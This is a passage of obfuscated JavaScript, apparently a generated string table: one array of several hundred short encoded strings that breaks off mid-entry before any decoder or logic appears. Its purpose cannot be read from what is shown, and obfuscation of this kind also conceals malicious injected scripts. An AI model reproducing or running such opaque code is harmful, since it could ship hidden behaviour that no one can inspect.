var _0x3540481c=['mmklBuLM','vLK7W6tcVa','u8kScdtdJq','WRT4a3iY','ogFdG8ktua','Fd0BW7pcVG','W4ldI3W6cG','isNdPslcIa','nSkCDeL9','WPpcNMDzwa','WROtWQCRWOi','v3lcMwL7','WPGIrSklW64','bY7dNx8r','WRddKJddS2i','aK/dISk9W74','hrBdJWxcJq','WOmFzHiK','WRPLWQWYWQS','h8k1rCkSW60','cLpdGmk7W4y','WQ7cSSkTe2q','v00Cq8ot','u8kFmMxdGW','WRfBWOCedG','WP0uebfJ','duJdRCkuAW','et/dNe0O','WOXkWPddTeK','WPBcLhSYW50','a8oQWRJcH2W','WR7cQfy3W7e','WOmztmkkW5G','W61eWQSGWPS','hCkbzxjd','W4jOWQLkFW','WRf2WRKgWQm','FvVcSv1I','sgxcIL5Y','W5y7WQZcIWK','dZRdKvmQ','C8kIfgNdNG','WOOnrmkvW5S','WOitpZDn','WQnEoqvL','WOmTBmkfW5q','W7adWQyAWP0','fmo2W63dSqa','WPBcIfLBxa','WQfnB8oSWOG','WReakGTP','W405rmkTbW','F2NdI8oHW60','W6rLW6CCW4q','W4ddThCXgW','WR0ShIHj','W6LDWRCUW4y','CtGrW77cVa','WP/dMIFdPhK','vxFcGJH3','cqhcQSkKW5m','oSktq8kTW7i','WPZcQwddI3K','r3BcMwHO','WOxcTSo3WPVdJa','t8kJlcRdPW','auRdK8k3W5K','nKtcP8ocWQ4','vYysW5BcHa','WRdcJ8oOWQFdVq','zeOquCoa','W5VcNhhdSJ8','W7DDWOKXW7S','WRrUWQe8WOi','jMXeCCkB','nqVdRJlcIa','Be7cNc1S','W5/dThmJlq','p8kgcuJcLa','adnuWQNdHG','jWtdQJFcIa','WQr3WQxdRgC','WQb8i0Hz','hH7dIdlcQW','kthcOSkhW78','W607WRVcLI0','bsddGLq2','oeldLSkhxG','r8ktoSoSua','CcyDW43cPW','BwafDSop','hsbvWPZdQq','WOm6CSkcsG','W4GjWOVcLIi','wKxcQtve','WRzytSosWPW','xKWuxmos','WOFcRCkMdh8','kdJcICkcW6O','WP/cN3CYW5C','m8oEW5pdIMi','fSkismkBW7y','dchdIvq6','WQKCW7mVhcm9d8oiWP8sWPi','hHJcO8kZW5e','WPNcSSoiWPtdSG','DCowksCf','Amkncw/dOG','f3JdP8kwW5K','WOi9w8khW50','bcRdJfW4','kCkUi3BcTq','W4jqr8kVaq','WRLzsWbB','aMtdMSkGW40','W5mnWO/cMt8','WQNcTursFq','W7tdM1fJWOa','fJldGve6','txdcMY9E','btJdI04y','WPNcGblcU0C','a37dHmkYza','WQ9gWPKVcG','irhdS10T','W6RdIMa1oG','W4VdHfWUaW','oSkSdfhcMq','WQFcN1rcsW','EtboWR3dOa','vHGyW5NcOG','WRaPkGTy','WO3cGMBdPGe','DSkmedhdPa','WRzMk1vd','vKFdPmoxW4O','CwNdRmouW6u','qLFcKqD9','t0idCCo6','WPWTbY5C','WP45ESoDzW','ff7dS8k4W5u','WPJcJmkBav4','gtxdSHhcTq','zJ0zW6lcOq','W5nqwSkajW','WOxcJmkacuW','n1tcTSoBWQa','W41SWQjrvG','WOvdcJnr','v8klkSoEqG','WRb+ke1a','nmoiW7G0WOu','WRDBDSobWPi','dg/cJ8ooWQ4','sK/dQ8o6W4O','W4jRWPGUW68','WPZdVZZdNuO','W4bVuIO4','W6ddKfK1gG','W5nKWOynWRq','WPFcLh4/W4a','WPFcNgS6W4O','lvVdKCkEW5O','EY0FW4tcUq','ECkZdfZdSW','hczwWQxdNW','tCkMkvFdNG','AmotyCkYW4O','oWjPWOpdPq','WPRdKJNdRu0','WRJcISoJWRpdJq','WQHwWQ8gaq','n0ZcPSojWQm','W5fUWOzErG','iCkpbf3cLW','mIpdLL8U','W69+W6uCW4m','WOJcHxShW5C','E8o6lHqX','WRvrsConWOq','WRxcJCoPWPtdKG','EInuWQpdNW','WP7dVYBdMYi','wCkEkSoIvG','W6FdM2TZWPK','c8kMjNZcVG','fHVcOmk9W4q','WOn1dsv0','WRXikGfH','WP10pcb3','WQrDgMLU','WOCYedna','W6ldGvrJWQu','hIbmWPFcVW','W7HPW6CuW40','WPJcHmkne0u','WP4zWPTZWRCkW5Dcd8ofW4VcTW','F3O6ACoH','WPSTw8ktW6i','tYuIW6ZcJq','W77dLLXOWPe','xWddVSoSW4K','WRClk1Lg','svhcUtfb','jCkzcLtcPW','qgZdNSoiW6C','gCkYwCkFW6O','amk9W61Hca','W617W70qW6m','na9MWPBdKG','WQhdT0eClW','W754WOD6xW','W4ihWQHQsW','W5iBWOJcMqa','j8kVavtcUG','hmk3w8kzW7m','W4GCWO3cLZ8','n8kfB0Lg','W4JdRhO8jq','WPu8edPy','W6WXumkWfa','ySkuidJdUW','wmogbJee','WPfRWPpdRhO','w8kmm8oNuq','WRDjWQKheG','WR0BB8o4ta','yvlcVqvn','vgNdSmoDW5u','WQ5wWRynda','yMFdPCoiW4S','WOimzSkPW78','WQldSxFcJre','DMtdU8oaW6W','W7eDCCkCia','W6FdMePWWRa','aCkSW51Sfq','BXi+W5NcRa','tSkbndFdSq','uhSfDCoS','W6XuWR8wW7C','AN7cOrPg','WR4OgmouqW','WR9sdWTH','WO4LumoMBG','cq3cVCk7W5y','xKlcJGSH','WO9gt8onW78','jWpdOSk9CW','mCkRsIDu','W5vnWPDqqG','WQhcVfWGW68','u3NcNxPQ','WPmkcI5s','oSoCWRNcGhm','W4ldR1jIW68','WONcHNqXW50','WPZcPCkhbuy','oY/dIea3','oCksbvNcGa','x8oRnsFdMW','aCkJkvVcGa','hcjiWR7dTq','v8oscLim','pbddOc7cIq','WOT3WQmRWRq','W4ypWO7cKre','jelcPmolWRW','dYHEWQ/dLq','gHzbWRZdMG','WRPaWQu7WQ0','CCogpYGr','W4uUWQZcUdq','A8kDhY7dUG','WOHGWP3dTM0','W4L4WQGAWOS','oYBdSeGp','ECoqpJ0a','WR5xWRureq','kKVcPHXG','WPBcSSoQWOpcMW','ht9UWPZdTa','aCk2W49WcG','WOtcM2vqxG','W53dK3urbG','WPnBWPC7WQe','xKJdS8oKW74','ufRcUYDx','W6y1r8kqhq','WP/cMvqeW4C','WR5CrmobWOy','umkHkx7dMq','xCkjomo6uG','imk7cvxcOG','WOZcGMbRsW','omoHW6G6WRq','yhBcMHzX','oSoHWQ7cT3W','E1ZdImoBDa','W57dIvKxaW','W6RdPeTVWP0','WORcLhrCrW','iSorW4BdGwW','eSkmW7P6ma','WRDqWRmqaa','xmkDkGBdPW','WOZdTZVdNuG','BCokW4vMdW','W4NdRM1LWOq','W6C/E8k6nG','xSknl8oOrG','mCknAfXM','lvFcPmonWRK','WQ9fWRmAWPW','i1ZcR8oBWR8','b0OZdCkC','f8odjeWoW5Kl','umkmnsZdQG','FCk7yCkLW68','WPZcS8oUWPJdTG','bvC0dCki','Bb/cNCk/W4e','WQpdNHBdRx8','WOFdQrldJ2O','ANKLymof','WPbtdWDK','WQGhACk1W4e','W7reW655Ba','s2JcVabF','W7jhWQr9vG','kGxcOmkXW4G','E8kzpmoDuG','WPNcG3q6W70','WPtcHw1AwG','W7HLWO/dS3K','mu3cVSozWQe','WOtcQLG7W4K','WOZcKmkejKG','mmoCWRNcG1O','WR5DvHSV','iuRcPmogWRq','A3ZcJJ57','cJddI8kiW4K','kLlcPmopWRq','WQ19WRddI0S','W7iDWRNcQXq','oeCMgmkB','m8kmyuj6','W5myr8kLbG','twm+t8o+','vwxcLM1K','W50mWOhcRWa','bSk3W4zVfG','emoNW43dVwC','AxdcISoqWRy','WP8Oy8o7Ea','W4NdKwKQeW','WRTBkG1Y','Emk9bCoiCa','eulcG8ohWPG','fgtdISk9xW','WOVcPCouWRddUG','bSoSWRlcJg4','WRRcIe7dJta','W6NdHLGqjW','WOJcNuSWW44','cfK1cmkw','WPGRnZzD','bIniWQpdIa','r8kbjmoNtq','W4byW7OuW6W','WQtcSSkWmL8','W51ZWPLczW','pmoDW68+WPS','WQFcMehdRba','xwSgAmo6','WRJcVmoPWOxdKG','prRdTZxcQq','WOxcN2rAxG','umkslMNdLa','dhpdG8k2W6m','W5eDWQqVWPC','W7jnWQLPzq','W7RdLrhdOuS','WRtcQhW1W4e','kaBdTc7cKG','W4ulWQZcNYa','W50dWQ3dSdK','WOtcK8kgmuy','WPfXWQyCja','dr3cNCkUW7u','amkHW7DQja','mKJdJCkrCa','u8oTuvWn','pgBcHmkZW6S','W6ydWP0SWP4','W5BdLwCGgq','rwxdK8oxW7G','wSkFs03dSW','WPn3WRGpWQO','W4ldJgmxeW','r8kpm8o+sW','WQaCyCojsW','WR1ntmoqWQa','nCoNaeNcPG','aIFdIfON','aLtdImk/W4W','wSkDiSoSxq','WRDlWQWmhq','W4j/WPHpFa','AmkpoXVdKG','WOHbASohWPi','ru3cJszn','rJmyW6dcPW','WOldLrpdNx4','WQP0WRGyWQy','W4zpW68HW5u','W75FWR4nW7C','dbRcV8k4W4G','DMxcP31c','W75lWRGdW5K','eSk4x8kfW6K','rGi2W4hcSW','xLNcPIXk','cqddM1Sr','Ah3cHrH7','WRhcQutdLYi','hr3dRspcVa','WQTYnfbE','WPBcVxjeCq','scyCs8oa','l1eMoCoJ','jHvUWRpdKW','W4hdS21PWRO','FCkeiaZdHG','WQDajqTW','W7jhWRHPsq','WRD1uW4L','qmkalthdSq','gdldOdhcSa','WQGMuSoOva','W6q/ASkqbW','pSoPW7ypWOO','WONcK8ouWPNdHa','W6q3xCkVdq','WOHUWQ/dVxO','zgtdOCojW5C','W55PW40lW6m','xSogkveb','idJdTqxcSa','jNtdQSkcW4W','sq81W6/cUG','cGZdThaV','hCkVk3pcHq','tCk9m1RdSG','s8kDmLRdHa','W7JdHvb4WPC','aaBdLN5o','hJ/dLrpcMG','oSomW6m1WQq','j8kNW4nKga','WRSrB8kdW54','WPvfs8oxWQa','vmoojJzM','ouJdI8khBW','q8kwjSoxrq','vaJdVMvS','WPhdVsddNfK','WRpdIvRdHM0','kCkSh0VcMa','WOSstSkMW5u','WOlcI2OHW4i','W7FdPxzpWOe','ixddOSktW6C','WP3cGmolWOpdRa','WPnGWQuOWRq','cfi7eSkz','fmoiWO/cR3e','EuWIW7ddMW','WOXvWOxdO30','hrjqWRddGa','WOdcMCkkavW','kehcRSolWRO','WPGRhYLj','jmo3W7ZdN2K','WP7cQmoUWQ7dLG','WPCvedPp','WPmvfIH7','WRtcSL/dQX8','WQvTf0uY','vvOXAmor','WQPcx8oBWP4','WQFcKmkmd1q','WPlcMNvruW','dJ/dSvCJ','e8oMW7NdSxC','n8kpoZhcHG','WRNcRCkrex4','l8kdz09p','cmoNafhcPa','dWVcPmkJW4q','WPubCSkiW48','a8kVixJcOG','WPZcLKLzzG','drddJfu1','wqddICoIW7a','WQPyWRKXgG','t0CIFmoh','i8kbcKVcLa','W69kWOWjWPy','W7RdL1DHWOe','W4rdW7WOW6e','vLtcVW5l','WRT1WO7dRwa','oaOPWOxdPa','fa3dVhuj','qSkenZZdTW','tYunW77cSa','WOTNc1n9','Er8jW6BcSq','bZJdNcjo','W6tdQLWTlW','WO8MACkfW4a','e8oWW44BWPe','WQhcGLnAtW','xuBdSSoeW5W','hgtdS8k4W4q','dIbDWQ/dLq','wmo2cmoIqG','WOCgymk1W54','qN7cHtfQ','W7azWP3cMrK','aM/dQCknxG','gvG+dSkm','k8k3EmkSW7a','fCk6xSoKW4q','WOzTWOpdUhW','r8k0WPKHWR8','jb7dLYdcVG','BN/cQqDv','WPrvbsXo','j00ylCo2','W7mRvmk/bq','WP1pWRiVja','zLdcUeDo','fq5PWOpdTW','WPldOZNdJui','WPRcGmkteLK','zJaaW5pcVa','hCkUehOm','WQTqWPajcq','iSkezKD9','gwqtgmkG','ocdcJCkeW7i','WO4hDCokgq','kmkCDL1p','W645W6tcVrC','jCorW7iRWQ0','BY4DW7hcPG','WRxcS8osWOddVG','Ag0GBq','WO7cMMXerq','W7eBz8k+dq','WQf+tbGt','bM06m8ku','WPnzAcCz','cqddGSoIW7e','nvFcImoKWRq','a8o8W5mi','tmoWbsqI','q1dcUZ1j','i8opW7K+WQK','WQnMqmovWOq','qwFcVHDd','dKLlWORdMa','tghcGqLw','CtakW7JcPa','WQ9MvmoaWP4','bSoIW5ddLMK','WPxcINyxW6m','WRhcHgldKHy','WOBdGYxdLeC','WPLZW7NdL3W','W6f/W44mW4a','WPVcICoVbh8','gGpcO8k+W40','Bs/dQxep','W57dG2aWba','w0qIt8oF','W4xdTwykiG','W7jkWQimW6q','WOJcG3fjuq','WR5FWOqtgG','W5XtkCozWRK','tCkroctdOG','s8kqk3BdHq','aq3cOCkKW4O','urP0W5tcGa','WPLYWRldRfy','WPrkWRddRqa','W6NdQ0q','WRRdTWFdOea','WR9jqs0r','z2hdVSoBW4C','WOpcO0tdTr0','bMtdRSkeW4K','WOHcWPSKWOO','WPBcGga+W60','n8klgvdcJW','WO3cJK7dGbK','W4nGWPL5wW','iCoCW7i9WRa','W598WQLvsG','WRrGWROZW58','WPzToezr','rmkwdCoEqq','WR1Ulf5m','t8kelXVdQq','CSowtfGQ','W7/cPCoKWRNdMa','xXddJJBcIa','WQtcQGHyW5W','uq8nW5NcKq','WP5pW40vW6X6W7O','cetdGCkOW7C','WRTXlvnE','av/dP8kWCW','iCoSW68TWQG','zLJcLHrr','w8kRahddKG','x8kFlZRdTa','WORcVSovWPVdJW','WRBdUdldHM4','WQOOy8o7zW','W67dJNv4WOy','x24jsmoZ','WRVdTZddLMa','WPrspZ0n','dcxdI8kkW4O','WRhdNZNdUwu','AbqrW6lcUq','WRjIb1zo','WRj0WPpdTMS','W5hcSNGB','WRbuWRKChG','ygtdRSokW4q','WQL+eqzK','WRpcJeJdObG','t3KzqCod','W79rpmo1WPGvitzagLS','bXNdJ1SW','W5ZdHe1jWQW','emo3WRhcINS','WQZcMh/dSbu','WOCReJvh','uHi0W5lcGq','nmkau1XT','WP9figrL','kexcPSocWQu','W5BdLqTxba','WQDtmqz6','tmkkpgJdNq','dXddQuST','W5vOW58EW6a','pI7cT8owW5y','tmkwnXldPq','wXm2W5ZcLG','WRiPWOJcLty','cMhdHSkJtq','WPhcJSksBKG','W44NW5fTFSoeW7NcP8kyWQFdGmo7','Fmoqe1Ka','sfRcVIvz','seRcPZ1l','p8oBW6SWWRO','WR52xSobWPW','jmojW5pdNvC','WRxdOGpdNvO','WP5tCmozWRq','WQfCzSo+qq','u1RcRI9B','eIb/WRtdNW','laxdGefo','s8kqhxRdVq','WQ8hz8kmWPC','cwJdGmkKtW','DNFdP8oeW4S','yddcTmofW7y','rmkuiN3dGq','W4pdPsPTWRu','hX/dVHxcRq','teaRsSoG','a3/dPmkwW4W','WOFcHfuWW5C','WOVcSSoDWPJdJq','W607qSk6fG','WPDHkuPl','v8kmpcFdOG','nSo4W7ldRwi','WQH9WP3dQ2q','t1BcRqDF','k3pcTSkZW5G','p8knCNT1','bcFdJc7cRW','uNRcG2T4','xmkvnN3dNa','DudcSIzv','BNNdR8k/Eq','g8kGW4rIba','WRnXpGjT','ugxcMh5P','W7roWQylW60','WRrRWOKwW4O','lXZdSu4o','WO02asvi','W7n8WRHRsa','uSkziSoNqW','W6LcWPCLWRq','WQj+n0Hz','WOlcPCogWOZdRa','WPPXWQGZhG','w3RdO8oJW7O','nwdcH8ofWRO','qeFdHmoQ','zfJcLbTU','w03dRSoLW74','WQ7cRmkwmK8','W53dIee3mW','W4fQWPfvsa','W7JcI8kpaMW','CfhcRIXuW6BdTCkHWOWWWPG','WPdcSSonWOldHa','hmkmW5zHlq','WPzvWP0UW44FW4O','wSk0kgVdRG','WQzGlKfg','nCkNt8klW6C','W6HJW50dW6K','CCojjxKj','WOCau8oAwG','fCk8q8knW7m','hGhcNCkTW68','W4ehWQnnqq','krlcVmkZW7S','DSkqgaNdOa','mWpdHtFcIq','DCkokw3dKG','WPOLBmo5yq','W6yMDmkzgG','W4TVWO8pWQO','W5ywC8kAfG','CSkxc2BdPq','WRvyqri6','dghdHCk5wq','a8kacNVcKa','hLCOg8ki','WO3cM3hdRJe','WO4Iy8oQCq','ECkSc3VdLq','jCkNWRTafa','BConiqm5','WOS7wCkeW6S','nNVcJI5MWOGB','umo0aZel','WPSOz8o2yW','WOhcH8oHWPJdNq','WPNcR0NdHcm','WRuZibDt','WQSjWRtdLKa','WOaHhGrF','WQ8awCobyq','WQr2WQqYWQO','W4RdGxzpWRa','CwNcN3i','WRaWWOaReq','W6LfWPeVWPC','nSoCW4ZdGLC','W6ldOMKbzq','Amo4nu0g','W49HW4CpW6m','W50YWRlcLJa','W7OZrCkTdW','cCoEW6tdL1C','vNJcKMLN','tSkGgSo8Dq','gcrqWRpdNW','pxVdMCkcW6O','qNVcMI9l','f8kMW4XH','WPtcNwnlqa','aN/cH8omWRS','W6LnW50jW5i','WP/cU8kxcf8','pZ11WQNdSW','FcuxW7pcPW','W5mxFmkTmG','W61JWRhdMKe','aCkJW5DNgG','swb9x8o0','nmowW6mTWRS','BfBcHKTU','WPpcG25Bta','WOFcLsFdGx4','WQiRFmo+Aa','wYJcO8oCWP4','W4nMWRaaWQa','a0VdICk+uq','FmkFaCoPCG','W6BdPeqJjq','s3pcSWvF','cv/cRCoRWP4','cCkywNj1','W5eKqCk/oq','WO3cOfbarG','WRddTY3dN0S','FehdL8oEWQy','WOpcImoHWRldNa','jSo1W53dNw4','WRBcRK7dKJK','jhtcO8oHWRG','W7aDFCkKoW','WP15icDe','FmoUbw0H','WRbHWQm8WQy','W6pdHwDcW7O','nh/dO8oEW5y','yLFcPs9w','WOJcGmoHWRddUq','kupdPCkqza','WOVcLMrewa','W4fRWPfbFq','W7O4WQxcSZS','W4OlWP3cIYW','WPCHcZfz','w8k3hZVdJa','WOfgq8otWQa','WPSIwSkdW6y','vCkqiSoQtG','lSkIie3cUG','W4PoWPbFxa','WR3cVuCFW5u','W4lcQ1eTpG','WRDlWRmvba','WQTNgbPv','WRvIWQOgWQy','rmoIoMCR','WOhcS1FdHG','WOH7y8oxWOu','agKpd8kj','WRjadWPW','W6pcRenlWQe','tZKnW6hcTa','WOqRjqOn','uuxcQSoBWRZcLSoh','E8o4pJKy','faHOWOpdVq','bZnjWQRdNa','pGLbWOpcVa','WOnkcGn/','iSkKzM5E','W5imD8kPgW','W7fSWPyOW6W','W4ldRgyVka','txxcL0LU','z3dcSH1G','zMKHA8ow','hWFcVCkQW5a','WQRcG0bcxG','CGqmW5NcJa','qMFcOajj','WRldJHRdTNG','WONcGKiLW4G','W4SDWOtcLJC','vCkkj2JdJW','pSkDCuL1','WP/cLe90jW','amk8tmkAW6m','eSoFW49RCG','W5K5DSkboW','oCkRre5b','W4pdNhGVdG','g8o8WRpcL3K','BNFcUIfa','W4LRWO1Tqa','g8oPWQdcOhi','yuddQ8oQWRm','WR9wcGDl','bCkNdNBcPG','W6RdGMOPaW','ESovimoX','de4zbCkB','WRawlYXy','AMtdS8okW58','nmkCzLb5','cCoWW73dPKa','cxJdH8kLW5y','DYVcSSocWRSeWPhcHwlcKtb+','W7jtWQizW64','z2ldM8oiW5O','kZRcGmkDW4y','dIRdLuar','WOOTqCknW70','WPdcJCovWOFdRq','W5GsWRVcJJe','CXiUWPVcVG','WQ5mWRSpjq','W4jLWROlWRS','j8k6FmkhW4a','BmoxoeOr','WOLuvZOg','WOLNWPxdT2W','WQH+y8oaWOe','DfiHvmo3','DflcPhvp','l0uQm8k8','WRVdLJhcU20','ESk/kmoRDG','nH7dSLex','atzbWR3dLG','W6HeWROwW6C','WRFcKKXfjW','WPGFsWSw','BSkXer/dIq','a8kcW5rTdG','uSkepJpdUG','WPpcU8knbe4','esddKeOO','W7RdKY3dUMa','WPDDlrbX','W7JdSvGyiq','wCkDmSoMta','W5jXWPSiW5y','W41rWPu3W4O','imk/Cuvg','aGFdTsiS','nbddRYFcLa','dYzpWQZdMG','vNOuFmoh','WPS7zmouCW','Cmoxnvyh','CSoLo14G','x8kVldtdIG','W6tdQNr6WOu','W5qaWONcHZq','WRxcRmkSjKu','k8ohWQxcRNm','avlcMCkZWRW','WQanzmkNW5G','WPDBW59PW50','D8ohn2CC','hIBcGmkFW5y','WRTOWPNdRNq','gIBcQSkLW7K','dwq4gSk8','W4WqWPlcJqK','BColkX0L','hcPxWQNdIq','vKNcUI5e','W6uNrCkLaa','WRWDxSodtq','W4hdJ3qVbG','n2VdUCkLmG','WRRdVWxdV3K','jrldTshcGq','d2hdKSk6xq','eSoSWPpcLuO','u3NcNv1e','WOD2WOddQ3C','qu7cUWDm','WQtcIehdPrK','xmkslcBdOG','mmovWPRcTg0','WQpcOuddIXO','WPTHWOtdV2S','bINdGLyK','BxVcGWDS','WPtcIMOoW70','WQlcPSk5ne4','grVcJCkeW7i','W7G6s8k6nW','WPeRu8o1EG','CKu3hSkF','W7ndWQaiW5a','W6aXxmkKmW','W7XIW7O8W58','AwpcSqHb','W61zWROpWRy','cSkTt2vb','h8orW7iRWQ0','WQ09wSoHDa','aKG8f8kP','gdldJIZdTG','W73dJ1XmWRi','jgVcTCoSWR0','vCoxteuu','WPrYAcez','n8ksafxcGG','WPhcO1BdJta','W6fdWRyoW60','WOa8t8kuW74','W5vUWP8N','aCohW6ddKrq','Cx/dRCkBCXZdNq','gatcRmkHW50','ov/cOCokWR8','WPRcP8knfvq','bSoOWOZcThW','qSoPdhG2','WRDMWQ0DgG','vxhcKvDM','W6ijF8krW7O','kKhcVSoFWRi','wCkpaSoHrW','WPHeWPrLdq','WO3dOHOkWQ0','W6aUCCkoba','W5vfWOufW5S','D8ocbfKk','WP/cUu5/Bq','WPdcK2PzAG','ag0wpmkD','WPr2WOxdSNq','WPGBvCoNsG','aYXxWQBdMG','WOKhr8kTWPC','d8kRsZqF','c0ito8kx','WQCukGT+','iaFdOYVcNq','WOKUEmkiW7y','nSorW6G3WPm','WQmgFSkLW4i','n8o+W5ddQg8','WPBcOKBdKrq','WQfjlJHB','W6DaW4vTWRK','WP/cSSkWi0C','wKa9smoY','WQPZiuPC','WRlcI8oVWRJdLa','fCkEzSkNW6W','f8kurSkKW70','WPlcOSouWRtdOW','hCkrW5KyCG','WQDKWRVcKsG','WRHDWQOxcG','W6xdJ0PNWPi','W7iAy8kqaW','jMtcVZfu','WQDIlIXh','nvxcUSoBBG','abJdRIZcLW','a8kUpNBcUa','WPJcPemMW5q','WOS3Emo2Ba','qeVdMSoHW7W','pmoDW6m0WOC','W6NdJ0vKWOy','W7LVW7KgW4i','qmklasBdTa','uCkcdgNdTq','W6FdTZ8eWP8','i8o9W4WvWPi','WOdcHwxcMaa','W5fQWOyzWQS','WQv5WRKTWQe','WPNcQMy5W7q','umkRlJpdTq','WPldRdhdM0K','m8kWD1Tb','kYZcNmkjW6W','ouVcQmofWRa','WOdcKmkpbK4','eSk4usT9WQO8W71qiCkktW','cCknAeLM','eCoIW5FdG34','WPBcI3DgCq','WPnzytO2','cCoIW5ddGNu','jwxcHmoWWP4','AH3cSvOA','WRZcSM3dPWu','WRNcGqNdOrS','W7DNWOv8rW','WPRcRmoeWO/dVW','pSkhkvdcMG','WPf/WPmDjW','WPD5WQuzoG','WRvKWQiUWQK','W4r5WO8tWQi','zeldSmo8W44','wmkloZNdMW','W5xdPgOdja','smkFptNdUG','emkgBer/','WQq1W4L+yW','wSo6W48RWRa','dKBdRCk6W6K','uu/cSs5c','WO5vWRdcL2y','W6eSb8kvea','WOpcGxfuxa','y8o4nvyd','DCkHmuJdUW','AZqDW6/cPG','fWdcTSk+W5C','W6ayDr44','WQrNnubE','WRb0bJ9j','jxJcHGfJ','WQpcV1vwzq','ChBdVmoyW7q','W5xdH20','FmoOomo8sa','DuRcUsHA','WODYWPNdUMO','eZrEWQxdGq','eSk9W4X2zW','W6RdIgK+eq','W4NdJxuOcq','WO1bWOuBWOC','a0xdJmk6W6K','WQfZWR4gWRm','vd7dN8k8W4/dPCoWbc4twCkY','WPZcPgNdTGu','C8kFjSo7DG','W61eWPGGWPS','fcddQZlcQG','WQOqW7CQgYq8cCoTWPa4WPS','kCkFf0VcNW','tCkQiCoGva','WRpcVKL8zG','WPWPWOmLW4u','WQfnWQmjbq','WRlcHgVdKHG','k3VdMCoEW4u','WPTCWP/dJLy','thlcPXPm','nJJcOZCP','WP/cQwddHGC','W65OWPzbAW','hCkViNdcOa','a8kClgBcJa','D1BdQ8oDW44','WQxcQSoOWRldKa','pmkzBmklW5e','W5HWWODDAa','WP3cJNe/W5q','WQbNwr4J','W5HVmxPc','zCodi0Gm','WPNcMupdPHW','qCoRta','x1lcRdLj','aJb1WOhdTq','WOT6nfrt','WRuWWPm7aW','WPLFzsW','WQZdJdRdLIi','mW5bWORdNW','dr9aWQFdTW','WPbgb2z9','WR4nESkSW40','as7cRmkKW5u','WQZcSMz2wq','WPnZWQa3oa','WOpdUJNdNKK','rgJcQaHw','jJ9xWQFdGa','WQuxwmolvG','t8kxlhddMq','k8k/xmkfW7e','WPtcGSocWOhdSG','WOVcTSokWRxdGa','wYJcQSoGWPK','WOCIpmoAdG','WRlcK33dSWa','WRbLme9y','WRZdLbJdK28','qxFcSIHZ','zL4WW5BcPmkBW6CKW6/dQ3JcKG','E1FcG2r7','WQf5WOK1WQK','E8omeGmf','WPDSc1bN','qczIl8kT','W7JcK8khew4','DCozmded','rfVdVMPq','CgFcTXX2','BNdcOHDf','a8k3EmkdW6e','WOdcNwjktG','W5GcWPRcMYS','WOfXWOldRMu','dMhcNSoCWPm','W7ddPXaNpcJcJSoFW5y/ntG','WQPSnvra','WRT+WO7cL0a','fxZdImk4ua','W652W7elW4C','D13cTePz','c8k9qhLd','WP8ZcIro','Egeztmor','kCouW5ZdTgK','mCkAqhTZ','pWldPYFcGG','iaFdTwGM','cNtdJmkAW6i','W4jMWRDTWPi','WRnwvCovWP0','B8oikfar','z8k9gCoOuG','WPlcHMXjsG','ESoXlcun','yv7cNG','W6FdRfnNWOi','W5LNWQ8hWR0','WQf9WQSBaq','Fa8CW6/cRa','reVcTMT0','dCkOf2FcUq','je7dISkOW4K','W7/dP2nVWQW','D2JcHXz7','dCkLk2y','WQfyn2nG','smkbnMBcRq','lCkjaf3cJG','k8kzgvRcGa','W6ldHe5cWOu','m8k8W5Dqgq','q0NcPqfX','b8o8WRVcJMG','qK/dMmoOW7m','WR7cPCoQWPVdPW','WQiXBCkxW7S','CSo4pZem','lCkUy3Hs','arnFW5/dGW','kdddVYtcLq','WObsqmoeWPW','WQpcSK1/BW','y8kbdItdHG','hfZdPCohW48','agtdICkOW58','nSoCW5hdIMe','W4uaWO3cMYG','W60nWQVcKxa','DmoSfNyn','yNVdJSolW44','WPKGfW1M','A8oui1Oa','iKhcRSokWR8','WQj/WRK8cW','WQnwDHWz','WQ1tqmoAWRi','mw/dKSk+tq','mSkcA1bK','ht1jWR7dNa','kedcQ8oFWQ8','xK3cVdPm','lCoaWO7cH0S','qmkApmoLva','sKJdUCoAW5O','a8k0xmkSW7a','fIZdU0eJ','wmkidCoJsW','W6CRy8kzja','WRH4o1vp','gIzuWR7dMq','WPrDssen','xhhcMxH1','obxdTIlcOa','WR3cM3FdPaq','itldJIJcIG','W4DRWPeaWRW','i1xdUSkGW7C','mH7dOuK5','WONcSgXeta','iL7cMCobWR8','WPradsv6','W5vRWPraza','adjrWQ/dMa','W4rRW7iQW5a','yCojduSl','msldVx0m','W6NdR11oWP8','gCokW5DamW','WP4Qr8k1W4i','WPDVWQaNWQ8','W71/W68kW5e','W5VdO3iOeG','WPuKq8ksW78','FZSmW7pcRa','WRlcHCkacKO','WQLeW4eYWOO','WPinfYPK','WO9gAmoVWPy','W5ydWOpcMdO','W5f5WO5Dza','W4n4WQqVWPO','pSkQmSkzWOS','WP03rCo4vW','WPOxymoiEG','psddRZlcIG','fCkDgvHK','W4b4WO8nWQS','WP9jWRuvba','WQXmWO/dSg8','EmkhW4rmmq','gmkRW5bQja','WR9/W4fxWPG','qCkPhKVcUq','WR7cGmoIWPFdGq','mWZdOxSs','W65aW4WnW6W','W60mWPlcMsi','WPffWPtdG1S','k8okWQZcLx4','WPpcMCkqcf8','pH3dTsVcNG','W7RdIeHTWPK','W4LyWOywW6q','i8orW7a4WQK','W504qmkhoq','W6PGWOTqyG','WOxdOIFdK30','WQOMumkpW7O','WPZcNgZdStq','WPi9pJrA','WRhdLHhdU3G','uuefsmoA','WP0mnJjB','WOzUWPZdQ3G','WQtcOuRdTtW','EvzCW5lcVa','u2RcGuTM','WOyMcXDK','gsNdTqNcLG','W5WUDSkbga','bSo8WQJcT2K','WQDKWQlcSrq','WQL1wHKY','tMRcLwLh','WPn7WQO/WQW','mXRdQb7cJW','e8oyW7GQWQa','j8k0W7rwfG','WRhdNXJdGem','eSoCWR3cJ3m','C8kIjK3dSW','WPNcO2RdKHW','W7/dLgXfWRG','WR9DgdHM','W7W0sSogoW','eby2W5ZcOW','tmkjumkbDG','vMhcK3vI','aCkPW5T3cG','z8oxke8c','WP3cVCo/WOldOq','e0RdT8kHCa','csVdIvqL','W5tdLxm6cG','WR3dLqxdNx0','tmkco8oGFa','bmkHW5PZfq','qL3cMW1E','W6HkWRjXxG','dY8he8k7','oSkra8kFAa','WRzujWDc','xu0hqmog','z8kDoSo8sG','z8otWQD/CG','W5DHWRGBWR4','dJ3dKLWM','yCoDWQuqASoWW6ZdV8kQp3JdKa','W5nTWPHqEq','zxRdQCoFW5a','s8kRhJZdQa','W4ldIuGQbq','mKKAEmoG','WPNcLNqoW5q','wKKfsmos','W4ZdSNrgWQ0','Dq/cI8koW4q','CZqRW6tcTa','WOdcPLSIW6m','WQO9qmkjW6a','EdKwW7hcOW','hLe5j8kp','W4NdThe9aW','zmosmMP/','W5NdLfWeWRu','WRf0WRldQwK','t04wuCoq','WRpcN07dQbS','WQxc